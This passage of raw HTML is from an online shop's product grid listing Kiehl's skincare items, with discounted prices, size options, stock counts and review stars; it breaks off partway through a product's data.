                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7213-ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.html#/317-size-0_9_fl_oz"
                                data-defult-cat="397">
                                                                    Moisturizing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7213-ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.html#/317-size-0_9_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $18.17                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">46% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $33.53
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$33.53" data-discprice="$18.17"
                                data-disc="46" data-stock="58" data-id="7213"
                                data-attrib="37193"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7213-ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.html#/317-size-0_9_fl_oz#/317-size-09-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Oil-Free Gel-Cream&lt;br /&gt;
Moisturizing Facial Cream - Illuminating 0,9 FL OZ.">0,9 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$51.34" data-discprice="$31.23"
                                data-disc="39" data-stock="18" data-id="7213"
                                data-attrib="16985"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7213-ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.html#/317-size-0_9_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Oil-Free Gel-Cream&lt;br /&gt;
Moisturizing Facial Cream - Illuminating 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$89.15" data-discprice="$53.42"
                                data-disc="40" data-stock="39" data-id="7213"
                                data-attrib="16986"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7213-ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.html#/317-size-0_9_fl_oz#/42-size-42-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Oil-Free Gel-Cream&lt;br /&gt;
Moisturizing Facial Cream - Illuminating 4,2 FL OZ.">4,2 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$89.15" data-discprice="$62.49"
                                data-disc="30" data-stock="15" data-id="7213"
                                data-attrib="29428"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7213-ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.html#/317-size-0_9_fl_oz#/5945-size-51-fl-oz-refill">
                                <span
                                    content="KIEHL'S Ultra Facial Oil-Free Gel-Cream&lt;br /&gt;
Moisturizing Facial Cream - Illuminating 5,1 FL OZ. REFILL">5,1 FL OZ. REFILL</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7217">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:9787,&quot;id_product&quot;:&quot;7217&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Clearly Corrective Dark Spot Solution&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;403&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:55.57,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:17,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2018-10-02 15:48:05&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:54&quot;,&quot;quantity&quot;:17,&quot;link_rewrite&quot;:&quot;clearly-corrective-dark-spot-solution&quot;,&quot;category&quot;:&quot;kiehl-s-specialized-concentrated-concentrated-treatments&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;10512&quot;,&quot;legend&quot;:&quot;Clearly Corrective Dark Spot Solution&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:17,&quot;price_without_reduction&quot;:95.8295,&quot;price_with_reduction&quot;:55.57,&quot;price_with_reduction_without_tax&quot;:55.568,&quot;total&quot;:55.57,&quot;total_wt&quot;:55.57,&quot;price_wt&quot;:55.57,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Stains&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;45&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Imperfections&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;46&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Pores&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;147&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Dermatologist Solution&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2293&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/10512-cart_default\/clearly-corrective-dark-spot-solution.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-specialized-concentrated-concentrated-treatments\/7217-clearly-corrective-dark-spot-solution.html#\/23-size-1_0_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;9787&quot;,&quot;reference&quot;:&quot;295884&quot;,&quot;attribute_name&quot;:&quot;1,0 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:17,&quot;normal_price&quot;:&quot;$95.83&quot;,&quot;spec_price&quot;:&quot;$55.57&quot;,&quot;price&quot;:55.568,&quot;discount&quot;:42,&quot;url&quot;:&quot;#\/23-size-10-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;9779&quot;,&quot;reference&quot;:&quot;295885&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:20,&quot;normal_price&quot;:&quot;$125.50&quot;,&quot;spec_price&quot;:&quot;$74.82&quot;,&quot;price&quot;:74.819,&quot;discount&quot;:40,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;9792&quot;,&quot;reference&quot;:&quot;312807&quot;,&quot;attribute_name&quot;:&quot;3,4 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;30&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:13,&quot;normal_price&quot;:&quot;$202.63&quot;,&quot;spec_price&quot;:&quot;$122.57&quot;,&quot;price&quot;:122.567,&quot;discount&quot;:40,&quot;url&quot;:&quot;#\/30-size-34-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/7217-clearly-corrective-dark-spot-solution.html#/23-size-1_0_fl_oz"
                            title="Clearly Corrective Dark Spot Solution">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/10512-large_alysum/clearly-corrective-dark-spot-solution.jpg"
                                data-src="https://static1.sabinacdn.com/10512-large_alysum/clearly-corrective-dark-spot-solution.jpg"
                                alt="Clearly Corrective Dark Spot Solution"
                                title="Clearly Corrective Dark Spot Solution"
                                
                                src="https://static1.sabinacdn.com/10512-large_alysum/clearly-corrective-dark-spot-solution.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/7217-clearly-corrective-dark-spot-solution.html#/23-size-1_0_fl_oz"
                            title="Clearly Corrective Dark Spot Solution"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7217%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7217"
                                data-quantity="17"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/7217-clearly-corrective-dark-spot-solution.html#/23-size-1_0_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/7217-clearly-corrective-dark-spot-solution.html#/23-size-1_0_fl_oz"
                                        title="Clearly Corrective Dark Spot Solution"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Clearly Corrective Dark Spot Solution">
                                        Clearly Corrective Dark Spot Solution                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/7217-clearly-corrective-dark-spot-solution.html#/23-size-1_0_fl_oz"
                                data-defult-cat="403">
                                                                    Concentrated specialty treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/7217-clearly-corrective-dark-spot-solution.html#/23-size-1_0_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $55.57                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">42% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $95.83
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$95.83" data-discprice="$55.57"
                                data-disc="42" data-stock="17" data-id="7217"
                                data-attrib="9787"
                                data-url="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/7217-clearly-corrective-dark-spot-solution.html#/23-size-1_0_fl_oz#/23-size-10-fl-oz">
                                <span
                                    content="KIEHL'S Clearly Corrective Dark Spot Solution 1,0 FL OZ.">1,0 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$125.50" data-discprice="$74.82"
                                data-disc="40" data-stock="20" data-id="7217"
                                data-attrib="9779"
                                data-url="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/7217-clearly-corrective-dark-spot-solution.html#/23-size-1_0_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Clearly Corrective Dark Spot Solution 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$202.63" data-discprice="$122.57"
                                data-disc="40" data-stock="13" data-id="7217"
                                data-attrib="9792"
                                data-url="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/7217-clearly-corrective-dark-spot-solution.html#/23-size-1_0_fl_oz#/30-size-34-fl-oz">
                                <span
                                    content="KIEHL'S Clearly Corrective Dark Spot Solution 3,4 FL OZ.">3,4 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xl-line  last-item-of-mobile-line testlast_it6_ipl3_c0  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7225">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10645,&quot;id_product&quot;:&quot;7225&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ultra Facial Moisturizer&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Facial Lotion&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;397&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:26.68,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:149,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2018-10-04 11:48:17&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:46&quot;,&quot;quantity&quot;:149,&quot;link_rewrite&quot;:&quot;ultra-facial-moisturizer&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-hydrants&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7225-90589&quot;,&quot;legend&quot;:&quot;ultra-facial-moisturizer&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:149,&quot;price_without_reduction&quot;:54.2915,&quot;price_with_reduction&quot;:26.68,&quot;price_with_reduction_without_tax&quot;:26.68,&quot;total&quot;:26.68,&quot;total_wt&quot;:26.68,&quot;price_wt&quot;:26.68,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Toners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;149&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Ultra Facial&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2292&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/90589-cart_default\/ultra-facial-moisturizer.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-hydrants\/7225-ultra-facial-moisturizer.html#\/42-size-4_2_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10646&quot;,&quot;reference&quot;:&quot;295923&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$39.47&quot;,&quot;spec_price&quot;:&quot;$24.97&quot;,&quot;price&quot;:24.9665,&quot;discount&quot;:37,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;10645&quot;,&quot;reference&quot;:&quot;295924&quot;,&quot;attribute_name&quot;:&quot;4,2 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;42&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:149,&quot;normal_price&quot;:&quot;$54.29&quot;,&quot;spec_price&quot;:&quot;$26.68&quot;,&quot;price&quot;:26.68,&quot;discount&quot;:51,&quot;url&quot;:&quot;#\/42-size-42-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;9789&quot;,&quot;reference&quot;:&quot;295925&quot;,&quot;attribute_name&quot;:&quot;8,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:8,&quot;normal_price&quot;:&quot;$68.39&quot;,&quot;spec_price&quot;:&quot;$40.63&quot;,&quot;price&quot;:40.6295,&quot;discount&quot;:41,&quot;url&quot;:&quot;#\/51-size-85-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7225-ultra-facial-moisturizer.html#/42-size-4_2_fl_oz"
                            title="Ultra Facial Moisturizer">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/90589-large_alysum/ultra-facial-moisturizer.jpg"
                                data-src="https://static3.sabinacdn.com/90589-large_alysum/ultra-facial-moisturizer.jpg"
                                alt="ultra-facial-moisturizer"
                                title="ultra-facial-moisturizer"
                                
                                src="https://static3.sabinacdn.com/90589-large_alysum/ultra-facial-moisturizer.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7225-ultra-facial-moisturizer.html#/42-size-4_2_fl_oz"
                            title="Ultra Facial Moisturizer"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7225%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7225"
                                data-quantity="149"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7225-ultra-facial-moisturizer.html#/42-size-4_2_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7225-ultra-facial-moisturizer.html#/42-size-4_2_fl_oz"
                                        title="Ultra Facial Moisturizer"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ultra Facial Moisturizer">
                                        Ultra Facial Moisturizer                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7225-ultra-facial-moisturizer.html#/42-size-4_2_fl_oz"
                                data-defult-cat="397">
                                                                    Facial Lotion
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7225-ultra-facial-moisturizer.html#/42-size-4_2_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $26.68                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">51% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $54.29
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    Facial Lotion
                </div>

                
                

                <ul class="sizechanger">

                                                                                                                    <li class="selected"
                                 data-price="$54.29" data-discprice="$26.68"
                                data-disc="51" data-stock="149" data-id="7225"
                                data-attrib="10645"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7225-ultra-facial-moisturizer.html#/42-size-4_2_fl_oz#/42-size-42-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Moisturizer 4,2 FL OZ.">4,2 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$68.39" data-discprice="$40.63"
                                data-disc="41" data-stock="8" data-id="7225"
                                data-attrib="9789"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7225-ultra-facial-moisturizer.html#/42-size-4_2_fl_oz#/51-size-85-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Moisturizer 8,5 FL OZ.">8,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>								<div class="half_star"></div>				</div>
	<div class="star_label client_reviews_number">3 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xl-line  first-item-of-mobile-line testfirst_it7_ipl3_c1  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7489">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10588,&quot;id_product&quot;:&quot;7489&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Calendula Deep Cleansing Foaming Face Wash\nFacial Cleansing Gel&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;393&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:16.2,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2018-12-27 11:50:41&quot;,&quot;date_upd&quot;:&quot;2025-12-30 